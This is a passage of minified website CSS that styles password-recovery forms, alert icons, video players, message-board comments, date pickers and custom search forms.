-19px}.formBox .memberFdPwdLastMsg{color:#636363;font-size:calc(var(--fontRatio, 1)*14px);padding:5px 20px 4px 29px}.formBox.fk-fileUpload-del .formXSite{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -449px -187px no-repeat;height:18px;right:25px;top:12px;width:18px}.formBox.fk-fileUpload-del .formXSite:hover{background-position:-791px -152px}.formBox.fk-findPw .wraper{border-top:1px solid #ddd;height:100%;margin-top:10px;width:100%}.formBox.fk-findPw .findPwInput{display:block;margin-top:40px;width:330px}.formBox.fk-findPw .findPwCodeInput,.formBox.fk-findPw .findPwInput{border:1px solid #ddd;border-radius:0;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*14px);height:42px;margin-left:55px;padding:5px 10px}.formBox.fk-findPw .findPwCodeInput{display:inline-block;margin-top:20px;width:200px}.formBox.fk-findPw .acquireCode{border:1px solid #ddd;box-sizing:border-box;color:#999;cursor:pointer;display:inline-block;height:42px;margin-left:10px;padding-top:10px;text-align:center;width:120px}.formBox.fk-findPw .findPwCodeInput::-webkit-input-placeholder,.formBox.fk-findPw .findPwInput::-webkit-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-moz-placeholder,.formBox.fk-findPw .findPwInput:-moz-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput::-moz-placeholder,.formBox.fk-findPw .findPwInput::-moz-placeholder{color:#999}.formBox.fk-findPw .findPwInput:-ms-input-placeholder{color:#999}.formBox.fk-findPw .findPwCodeInput:-ms-input-placeholder{color:#999}.sweet-alert .sa-icon.sa-success{border-color:#557ce1}.sweet-alert .sa-icon{border:4px solid gray;border-radius:50%;box-sizing:content-box;height:80px;margin:20px auto;position:relative;width:80px}.sweet-alert{background-color:#fff;border-radius:5px;display:block;left:50%;margin-left:-257px;margin-top:-185px;overflow:hidden;padding:40px 17px 17px;position:fixed;text-align:center;top:50%;width:481px;z-index:2000}@media (max-width:767px){.sweet-alert{left:15px;margin-left:0;margin-right:0;right:15px;width:auto}}.sweet-alert .sa-icon.sa-success:after,.sweet-alert .sa-icon.sa-success:before{background:#fff;border-radius:50%;content:"";height:120px;position:absolute;transform:rotate(45deg);width:60px}.sweet-alert .sa-icon.sa-success:before{border-radius:120px 0 0 120px;left:-33px;top:-7px;transform:rotate(-45deg);transform-origin:60px 60px}.sweet-alert .sa-icon.sa-success:after{border-radius:0 120px 120px 0;left:30px;top:-11px;transform:rotate(-45deg);transform-origin:0 60px}.sweet-alert .sa-icon.sa-success .sa-line{background-color:#5cb85c}.sweet-alert .sa-icon.sa-success .sa-placeholder{border:4px solid rgba(85,124,225,.2);border-radius:50%;box-sizing:content-box;height:80px;left:-4px;position:absolute;top:-4px;width:80px;z-index:2}.sweet-alert .sa-icon.sa-success .sa-fix{background-color:#fff;height:90px;left:28px;position:absolute;top:8px;transform:rotate(-45deg);width:5px;z-index:1}.sweet-alert .sa-icon.sa-success .sa-line{background-color:#557ce1;border-radius:2px;display:block;height:5px;position:absolute;z-index:2}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{left:14px;top:46px;transform:rotate(45deg);width:25px}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{right:8px;top:38px;transform:rotate(-45deg);width:47px}@keyframes animateSuccessTip{0%{left:1px;top:19px;width:0}54%{left:1px;top:19px;width:0}70%{left:-8px;top:37px;width:50px}84%{left:21px;top:48px;width:17px}to{left:14px;top:45px;width:25px}}@keyframes animateSuccessLong{0%{right:46px;top:54px;width:0}65%{right:46px;top:54px;width:0}84%{right:0;top:35px;width:55px}to{right:8px;top:38px;width:47px}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg)}5%{transform:rotate(-45deg)}12%{transform:rotate(-405deg)}to{transform:rotate(-405deg)}}.animateSuccessTip{animation:animateSuccessTip .75s}.animateSuccessLong{animation:animateSuccessLong .75s}.sa-icon.sa-success.animate:after{animation:rotatePlaceholder 4.25s ease-in}@keyframes myTradeSuggest{0%{transform:scale(0)}25%{transform:scale(.25)}50%{transform:scale(.5)}75%{transform:scale(.75)}to{transform:scale(1)}}.anim{left:50%;position:absolute;top:50%;-moz-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}.anim:before{content:"";display:block;margin-top:100%;position:relative}.anim:after{border-radius:50%;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.hoverable .anim{-moz-animation:anim-out .75s;-webkit-animation:anim-out .75s;animation:anim-out .75s}.hoverable .anim:after{-moz-animation:anim-out-pseudo .75s;-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s}.hoverable .anim,.hoverable .anim:after{animation-duration:1.3s;animation-iteration-count:infinite}@-webkit-keyframes anim-out{0%{width:0}to{width:100%}}@-moz-keyframes anim-out{0%{width:0}to{width:100%}}@-ms-keyframes anim-out{0%{width:0}to{width:100%}}@keyframes anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@-moz-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@-ms-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}@keyframes anim-out-pseudo{0%{background:rgba(0,0,0,.25)}to{background:transparent}}.jz_share_cover{display:block;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:99999}.shareCoverContent{display:block;margin:0 auto;max-width:768px;z-index:100}.shareCoverIcon{margin-bottom:26px;margin-top:100px;width:200px}.shareCoverTip{color:#666;font-size:calc(var(--fontRatio, 1)*16px);margin-bottom:36px;text-align:center;width:234px}.shareCoverBtn{border:1px solid #e0e0e0;border-radius:4px;box-sizing:border-box;color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*18px);height:50px;line-height:50px;text-align:center;width:150px}@media screen and (max-width:768px){.sitetipsV3{display:none}}.sitetipsV3 .scrollbar ul.marquee li{display:block;height:45px;line-height:45px;font:12px Arial,Helvetica,sans-serif;left:0;position:absolute;text-align:center;top:-999px;white-space:nowrap;width:100%}.sitetipsV3 .scrollbar ul.marquee{display:block;height:45px;line-height:45px;list-style:none;margin:0;overflow:hidden;padding:0;position:relative;width:100%}.sitetipsV3.newSiteVis .sitetipsTitle{height:45px;line-height:45px}.sitetipsV3.newSiteVis table{width:100%}.online_flv{height:0;padding-bottom:41.7%;position:relative;width:100%}.jz_screen_mobi .online_flv{padding-bottom:56.2%}.online_flv embed{height:100%;position:absolute;width:100%}.direct_play_flv,.img_flv_div{height:0;padding-bottom:inherit;width:100%}.online_flv[poster-effect="0"] .video_poster_img,.online_flv[poster-effect="0"] .vjs-poster{background-size:cover}.online_flv[poster-effect="1"] .video_poster_img,.online_flv[poster-effect="1"] .vjs-poster{background-size:contain}.online_flv[poster-effect="2"] .video_poster_img,.online_flv[poster-effect="2"] .vjs-poster{background-size:auto}.online_flv .video-js{height:auto;padding-bottom:inherit;width:100%}.online_flv .vjs-fullscreen{padding-bottom:0}.img_flv_div{cursor:pointer}.flv_play_btn.flv_play_btn{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -116px -196px no-repeat;height:60px;left:50%;margin-left:-30px;margin-top:-30px;position:absolute;top:50%;width:60px;z-index:3}.jz_screen_mobi .flv_play_btn.flv_play_btn{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:rgba(0,0,0,.3);border-radius:30px;color:#fff;font-family:icomoon;font-style:normal;font-variant:normal;font-weight:400;height:56px;line-height:56px;text-align:center;text-transform:none;width:56px}.jz_screen_mobi .flv_play_btn.flv_play_btn:before{content:"򰊄";font-size:calc(var(--fontRatio, 1)*18px);margin-left:4px}.img_flv_div .video_poster_img{background-position:50%;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;background-size:contain;height:0;padding-bottom:inherit;transition:all .46s ease;width:100%}.jz_screen_pc .flv_content:hover .video_poster_img{transform:scale(1.05)}.flv_play_inframe{height:100%;position:absolute;width:100%}.video_dialog{bottom:0;height:540px;left:0;margin:auto;position:fixed;right:0;top:0;width:960px;z-index:10000}.jz_screen_pc .clearmb,.jz_screen_pc .clearmb .video-js,.jz_screen_pc .clearmb embed,.jz_screen_pc .clearmb iframe{height:540px;overflow:hidden;width:960px}.flv_content{overflow:hidden}.flv_describe{font-size:calc(var(--fontRatio, 1)*16px);left:auto;line-height:1.5;position:relative;top:0;transition:all .36s ease}.jz_screen_pc .flv_describe{margin:10px 0;transition:all .36s ease;word-break:break-word}.jz_screen_pc .flv_content:hover .flv_describe{top:10px}.flv_describe_text{-webkit-line-clamp:2;-webkit-box-orient:vertical;-webkit-background-clip:text;display:-webkit-box;overflow:hidden;word-break:break-word}.jz_screen_pc .flv_content .flv_play_btn,.jz_screen_pc .online_flv .vjs-big-play-button{opacity:0;top:10%;transition:all .6s cubic-bezier(.215,.61,.355,1) 0s;visibility:hidden}.jz_screen_pc .online_flv .video-js:hover .vjs-big-play-button{transition:all .6s cubic-bezier(.215,.61,.355,1) 0s}.jz_screen_pc .flv_content:hover .flv_play_btn,.jz_screen_pc .flv_content:hover .vjs-big-play-button{opacity:1;top:50%;visibility:visible}.jz_screen_mobi div[id^=bg_video_mask]{position:relative;z-index:200000}.jz_screen_mobi .clearmb,.jz_screen_mobi .dialogVideoDiv .video-js,.jz_screen_mobi .video_dialog{height:100%;width:100%}.jz_screen_mobi .clearmb.iframe_video{align-items:center;background:#000;display:flex;justify-content:center}.flv_play_inframe_wrap{bottom:0;height:0;margin:auto;padding-bottom:58%;position:absolute;top:0;width:100%}.jz_screen_mobi #bg_video_mask .popupBg{opacity:1}.jz_screen_mobi .jz_module_style_20 .module_content{padding:3.2% 3.72%}.jz_screen_mobi .flv_describe{color:#000;font-size:calc(var(--fontRatio, 1)*14px);line-height:20px;padding:10px 0 0}.jz_empty_tips{padding:90px 0;text-align:center;width:100%}.jz_empty_tips--mobi{padding:48px 0}.jz_empty_tips__img{height:123px;width:157px}.jz_empty_tips__img,.jz_noLogin_tips__img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:block;margin:0 auto}.jz_noLogin_tips__img{height:150px;width:172px}.jz_empty_tips__text{color:#333;font-size:calc(var(--fontRatio, 1)*16px);line-height:24px;margin-top:28px}.jz_empty_tips--mobi .jz_empty_tips__text{font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-top:24px;white-space:wrap}.jz_empty_tips__buttons{margin-top:20px}.jz_empty_tips__button{margin:0 15px}.jz_module_style_10 .jz_empty_tips__img,.jz_module_style_9 .jz_empty_tips__img{background-position:0 -483px;height:144px;width:115px}.jz_module_style_4 .jz_empty_tips__img,.jz_module_style_5 .jz_empty_tips__img{background-position:0 -658px;height:144px;width:162px}.jz_empty_tips #login{color:#5874d8;font-size:calc(var(--fontRatio, 1)*16px);margin-left:8px}.jz_empty_tips .msgTips{color:#888;font-size:calc(var(--fontRatio, 1)*16px)}.jz_module_style_10 .jz_noLogin_tips__img,.jz_module_style_4 .jz_noLogin_tips__img,.jz_module_style_5 .jz_noLogin_tips__img,.jz_module_style_9 .jz_noLogin_tips__img{background-position:0 -288px;height:150px;width:172px}.jz_module_style_4 .jz_empty_tips__img,.jz_module_style_4 .jz_noLogin_tips__img{background:url(/image/rimage/jz/lookTipImg.png?v=202311271728);background-position:50%;background-size:cover}.module_tip,.show_https_tip{background:#fffaee;border:1px solid #f5e4b9;color:#333;display:inline-block;margin:12px 0;padding:8px 16px;width:auto}.module_tip span,.show_https_tip span{color:#f23a3a;cursor:pointer}.module_tip_link:hover{text-decoration:underline}.detail_inner_wrap .bf{bottom:0;height:auto;padding-bottom:100%;position:absolute;text-align:center;width:100%}.detail_inner_wrap .bf .bfDiv{background:rgba(0,0,0,.3);border-radius:50%;box-sizing:border-box;color:#fff;cursor:pointer;display:inline-block;font-family:icomoon;font-size:0;height:56px;left:50%;margin-left:-28px;margin-top:-28px;padding-left:15px;padding-top:14px;position:absolute;top:50%;width:56px}.detail_inner_wrap .bf .bfDiv:before{content:"򰊄";font-size:calc(var(--fontRatio, 1)*18px);margin-left:-10px}.detail_inner_wrap .videoBg{display:none;position:absolute;top:0;width:100%;z-index:999}.detail_inner_wrap .videoBg .closeVideoMobi{display:none}.detail_inner_wrap .videoBg .online_flv{padding-bottom:100%}.jz_screen_mobi .detail_inner_wrap .videoBg{background-color:#000}.jz_screen_mobi .detail_inner_wrap .videoBg .online_flv{margin:11% 0;padding-bottom:78%}.jz_screen_mobi .detail_inner_wrap .videoBg .closeVideo{display:none}.jz_screen_mobi .detail_inner_wrap .videoBg .closeVideoMobi{background-color:rgba(60,60,60,.6);border-radius:30px;color:#fff;cursor:pointer;display:block;font-size:calc(var(--fontRatio, 1)*12px);height:24px;line-height:24px;position:absolute;right:16px;text-align:center;top:16px;width:74px}.detail_inner_wrap .videoBg .closeVideo{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -2339px -589px no-repeat;cursor:pointer;height:36px;margin-top:14px;position:absolute;right:20px;width:36px;z-index:9999}.msg_board_not_allow_tip a{color:#333;text-decoration:none}.msg_board_not_allow_tip .msg_update{color:red;text-decoration:underline}.m_msg_board_comment .content{margin:20px 30px 0}.jz_screen_mobi .m_msg_board_comment .content{margin-left:3.72%;margin-right:3.72%}.m_msg_board_comment .comments_title{border-bottom:1px solid #f0f0f0;color:#999;font-size:calc(var(--fontRatio, 1)*14px);margin:15px 0 0;padding-bottom:15px}.m_msg_board_comment .item{border-top:1px solid #f0f0f0;overflow:hidden;padding:30px 0 40px}.m_msg_board_comment .item:nth-child(2){border-top:none}.m_msg_board_comment .head_pic,.m_msg_board_comment .item_content{display:inline-block;float:left}.m_msg_board_comment .head_pic{border-radius:50%;height:50px;margin-right:20px;overflow:hidden;position:relative;width:50px}.m_msg_board_comment .msg_board_line{font-size:calc(var(--fontRatio, 1)*12px);margin-top:10px}.m_msg_board_comment .msg_board_line .msg_board_time{color:#999}.m_msg_board_comment .msg_board_line .msg_del{color:#666;cursor:pointer;margin-left:10px}.m_msg_board_comment .msg_board_line .msg_del:hover{color:var(--theme-color)}.jz_screen_mobi .m_msg_board_comment .head_pic{margin-right:10px}.jz_screen_mobi .m_msg_board_comment .item{padding-bottom:30px}.m_msg_board_comment .item_content{width:calc(100% - 70px)}.jz_screen_mobi .m_msg_board_comment .item_content{width:calc(100% - 60px)}.m_msg_board_comment .menber_info{display:inline-block;font-size:0}.m_msg_board_comment .menber_level_icon{font-size:calc(var(--fontRatio, 1)*15px);margin-left:9px;position:relative;top:1px}.m_msg_board_comment .msg_time{color:#999;cursor:default;display:inline-block;float:right;font-size:calc(var(--fontRatio, 1)*13px)}.m_msg_board_comment .name{color:#666;font-size:calc(var(--fontRatio, 1)*13px)}.m_msg_board_comment .center_line{color:#333;font-size:calc(var(--fontRatio, 1)*14px);line-height:24px;margin-top:10px}.m_msg_board_comment .bottom_line{background-color:#f8f8f8;margin-top:15px;padding:16px;position:relative}.m_msg_board_comment .bottom_line:before{border:10px solid transparent;border-bottom-color:#f8f8f8;content:"";display:inline-block;left:24px;position:absolute;top:-20px}.m_msg_board_comment .reply_title{color:#666;margin-bottom:6px}.m_msg_board_comment .is_tourist,.m_msg_board_comment .member_del{color:#999;font-size:calc(var(--fontRatio, 1)*13px);margin-left:8px}.m_msg_board_comment .member_check{background:#ccc;border-radius:9px;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-left:10px;text-align:center;vertical-align:top;width:48px}.m_msg_board.s_0 .input_style{background:hsla(0,0%,80%,.15)}.m_msg_board.s_1 .input_style{border:1px solid hsla(0,0%,70%,.35);border-radius:2px}.m_msg_board.s_2 .input_style{border-bottom:1px solid hsla(0,0%,70%,.25)}.m_msg_board.s_0 .textarea_style{background:hsla(0,0%,80%,.15)}.m_msg_board.s_1 .textarea_style{border:1px solid hsla(0,0%,70%,.35);border-radius:2px}.m_msg_board.s_2 .textarea_style{border-bottom:1px solid hsla(0,0%,70%,.25)}.m_msg_board .form_item_wrap.prop_input_0,.m_msg_board .form_item_wrap.prop_input_8,.m_msg_board .form_item_wrap.prop_input_9{width:33.33%}.jz_screen_mobi .m_msg_board .prop_input_0,.jz_screen_mobi .m_msg_board .prop_input_8,.jz_screen_mobi .m_msg_board .prop_input_9{width:100%}.m_msg_board .item_type_validateCode .validateCode_input{max-width:443px}.m_msg_board .comment_empty_text{color:#666;font-size:calc(var(--fontRatio, 1)*16px)}.m_msg_board .form_item .input_style::-webkit-input-placeholder{color:#999}.m_msg_board .form_container{margin-bottom:0}.m_msg_board .m_form .input_style:disabled{color:#ccc}.m_msg_board .form_submit{margin-top:15px}.jz_screen_mobi .m_msg_board .form_submit{margin-top:5px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:calc(var(--fontRatio, 1)*1.1em)}.ui-widget-content{background:#fff;border:1px solid #aaa;color:#222}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-autocomplete{color:#000;cursor:default;position:absolute}.ui-autocomplete a{color:#000}.ui-autocomplete-loading{background:#fff url(/image/rimage/fromSite/ing.gif?v=202311271728) 100% no-repeat}* html .ui-autocomplete{width:1px}.ui-menu{display:block;list-style:none;margin:0;padding:2px}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{zoom:1;clear:left;float:left;margin:0;padding:0;width:100%}.ui-menu .ui-menu-item a{zoom:1;display:block;line-height:1.5;padding:.2em .4em;text-decoration:none}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}.ui-menu .ui-menu-item .ui-state-hover{background:#dadada;border:1px solid #999;color:#212121;font-weight:400}.ui-effects-transfer{border:2px dotted gray}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{left:-99999999px;position:absolute}.ui-helper-reset{border:0;line-height:1.3;list-style:none;margin:0;outline:0;padding:0;text-decoration:none}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{filter:Alpha(Opacity=0);height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.ui-state-disabled{cursor:default;pointer-events:auto}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{margin:0 auto .4em;width:95%}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;font-size:calc(var(--fontRatio, 1)*0em);width:100%}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right}.ui-timepicker-rtl dl dd{margin:0 65px 10px 10px}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{left:auto;right:2px}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{left:auto;right:1px}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:1px;border-right-width:0}.ui-datepicker-cover{display:none;display:block;filter:mask();height:200px;left:-4px;position:absolute;top:-4px;width:200px;z-index:-1}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#e6e6e6 url(/image/rimage/fromSite/comm/fai/ui-bg_glass_75_e6e6e6_1x400.png?v=202311271728) 50% 50% repeat-x;border:1px solid #d3d3d3;color:#555;font-weight:400}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:#dadada url(/image/rimage/fromSite/comm/fai/ui-bg_glass_75_dadada_1x400.png?v=202311271728) 50% 50% repeat-x;border:1px solid #999;color:#212121;font-weight:400}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#fff url(/image/rimage/fromSite/comm/fai/ui-bg_glass_65_ffffff_1x400.png?v=202311271728) 50% 50% repeat-x;border:1px solid #aaa;color:#212121;font-weight:400}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-widget-header{background:#ccc url(/image/rimage/fromSite/comm/fai/ui-bg_highlight-soft_75_cccccc_1x100.png?v=202311271728) 50% 50% repeat-x;border:1px solid #aaa;color:#222;font-weight:700}.m_custom_search{font-size:calc(var(--fontRatio, 1)*13px);line-height:1}.m_custom_search--wrap{padding:40px 0 72px}.jz_screen_mobi .m_custom_search--wrap{padding:3.2% 3.72%}.u_custom_search_entry--title{color:#010101;font-size:calc(var(--fontRatio, 1)*20px);text-align:center}.u_custom_search_entry--tips{color:#666;font-size:calc(var(--fontRatio, 1)*13px);margin-top:15px;text-align:center}.u_custom_search_entry--field{margin:30px auto 0}.u_custom_search_entry--field_item{margin:0 auto 20px;min-width:calc(270px + 2.4%);width:50%}.u_custom_search_entry--field_item:last-child{margin-bottom:0}.jz_screen_mobi .u_custom_search_entry--field_item{min-width:auto;width:100%}.u_custom_search_entry--field_item:after{clear:both;content:"";display:block;height:0;line-height:0}.u_custom_search_entry--field_label{color:#333;font-size:calc(var(--fontRatio, 1)*13px);line-height:34px}.u_custom_search_entry--field_content{font-size:0}.u_custom_search_entry--star{color:#f13a3a;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:25px;margin-left:10px}.u_custom_search_entry--submit_wrap{margin:40px 0 0;text-align:center}.u_custom_search_entry--submit{background-color:#f54f4f;border:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;cursor:pointer;height:44px;max-width:300px;text-align:center;width:100%}.u_custom_search_entry .select_style{position:relative}.u_custom_search_entry .select_style .arrow{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*12px);line-height:44px;position:absolute;right:16px}.u_custom_search_entry .select_style .select_input{cursor:pointer}.u_custom_search_entry .select_style .select_item{box-sizing:border-box;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:40px;padding-left:14px}.u_custom_search_entry .select_style .select_item:hover{background:#f0f0f0}.u_custom_search_entry .select_style .select_list{max-height:320px;overflow:auto}.u_custom_search_entry .select_style .select_list::-webkit-scrollbar{width:5px}.u_custom_search_entry .select_style .select_list::-webkit-scrollbar-thumb{background-color:#c1c1c1}.u_custom_search_entry .select_style .select_list::-webkit-scrollbar-track{background-color:#f7f7f7}.u_custom_search_entry .select_style .select_list_wrap{background:#fff;border:1px solid #eee;border-radius:2px;box-shadow:0 0 8px rgba(0,0,0,.1);box-sizing:border-box;margin-top:10px;padding:8px 6px;position:absolute;top:100%;width:100%;z-index:999}.u_custom_search_entry .item_type_checkbox{padding-top:2px}.u_custom_search_entry .item_type_checkbox.required{padding-left:20px}.u_custom_search_entry .form_item .item_type_checkbox .required_icon{line-height:21px}.u_custom_search_entry .checkbox_style .checkbox_active .checkbox_inner{border:none}.u_custom_search_entry .checkbox_style .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.u_custom_search_entry .checkbox_style .checkbox_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px}.u_custom_search_entry .checkbox_style .checkbox_inner{border:1px solid #e0e0e0;border-radius:2px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.u_custom_search_entry .checkbox_style .checkbox_item:last-child{margin-right:0}.u_custom_search_entry .item_type_radio{padding-top:2px}.u_custom_search_entry .item_type_radio.required{padding-left:20px}.u_custom_search_entry .form_item .item_type_radio .required_icon{line-height:21px}.u_custom_search_entry .radio_style .radio_active .radio_inner{border:none}.u_custom_search_entry .radio_style .radio_item:not(.radio_active) .radio_inner{background:#fff}.u_custom_search_entry .radio_style .radio_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px}.u_custom_search_entry .radio_style .radio_inner{border:1px solid #e0e0e0;border-radius:50%;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.u_custom_search_entry .radio_style .radio_item:last-child{margin-right:0}.u_custom_search_entry .input_style{background:none;border:0;border-radius:0;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);height:44px;line-height:44px;outline:0;padding-left:14px;width:100%}.u_custom_search_entry .required .input_style{padding-left:18px}.u_custom_search_entry .input_style{background:#fff;border:1px solid #e0e0e0;border-radius:2px}.map_container .gm-style .gm-ui-hover-effect{right:0!important;top:0!important}.map_container .gm-style .gm-style-iw-c{border-radius:6px;flex-direction:row-reverse;padding:8px 12px!important}.map_container .gm-ui-hover-effect{height:24px!important;width:24px!important}.map_container .gm-ui-hover-effect span{margin:0!important}.map_container .gm-style-iw-d{align-items:center;display:flex;max-width:272px;overflow:auto!important}.m_custom_search_result{font-size:calc(var(--fontRatio, 1)*13px);line-height:1}.m_custom_search_result--wrap{padding:40px 0 72px}.jz_screen_mobi .m_custom_search_result--wrap{padding:3.2% 3.72%}.m_custom_search_result--title{color:#010101;font-size:calc(var(--fontRatio, 1)*20px);text-align:center}.m_custom_search_result--tips{color:#666;font-size:calc(var(--fontRatio, 1)*13px);margin-top:15px;text-align:center}.m_custom_search_result--field{margin:30px auto 0}.m_custom_search_result--field_item{margin:0 auto 20px;min-width:calc(270px + 2.4%);width:50%}.m_custom_search_result--field_item:last-child{margin-bottom:0}.jz_screen_mobi .m_custom_search_result--field_item{min-width:auto;width:100%}.m_custom_search_result--field_item:after{clear:both;content:"";display:block;height:0;line-height:0}.m_custom_search_result--field_label{color:#333;font-size:calc(var(--fontRatio, 1)*13px);line-height:34px}.m_custom_search_result--field_content{font-size:0}.m_custom_search_result--star{color:#f13a3a;font-size:calc(var(--fontRatio, 1)*13px);line-height:25px;margin-left:10px}.m_custom_search_result--submit_wrap{margin:40px 0 0;text-align:center}.m_custom_search_result--submit{background-color:#f54f4f;border:0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;cursor:pointer;height:44px;max-width:300px;text-align:center;width:100%}.m_custom_search_result--entry{padding-bottom:44px;position:relative}.m_custom_search_result--entry:after{border-bottom:1px solid #e5e5e5;bottom:0;content:"";display:block;margin:0 1.2%;position:absolute;width:97.6%}.m_custom_search_result--result_title{color:#333;font-size:calc(var(--fontRatio, 1)*20px);margin-top:50px;text-align:center}.m_custom_search_result--result_explain{color:#666;margin-top:20px;text-align:center}.m_custom_search_result--result_area{margin:20px 1.2% 0}.m_custom_search_result--empty_icon{background:url(/image/rimage/fromSite/v2/void_content.png?v=202311271728) no-repeat;height:202px;margin:0 auto;width:334px}.m_custom_search_result--empty{margin-top:60px}.m_custom_search_result--empty_tips{color:#333;font-size:calc(var(--fontRatio, 1)*15px);margin-top:30px;text-align:center}.m_custom_search_result--table{border-bottom:1px solid #ccc;border-spacing:0;line-height:20px;margin-bottom:30px;text-align:center;width:100%}.m_custom_search_result--tr{border:1px solid #ccc;border-bottom:0}.m_custom_search_result--td_name{border:1px solid #ccc;border-bottom:0;padding:4px 24px;width:50%}.m_custom_search_result--td_value{border:1px solid #ccc;border-bottom:0;border-left:0;padding:4px 24px}.m_custom_result_img{background-position:50%;background-repeat:no-repeat;cursor:zoom-in;height:140px;width:auto}.m_custom_search_result .select_style{position:relative}.m_custom_search_result .select_style .arrow{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*12px);line-height:44px;position:absolute;right:16px}.m_custom_search_result .select_style .select_input{cursor:pointer}.m_custom_search_result .select_style .select_item{box-sizing:border-box;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:40px;padding-left:14px}.m_custom_search_result .select_style .select_item:hover{background:#f0f0f0}.m_custom_search_result .select_style 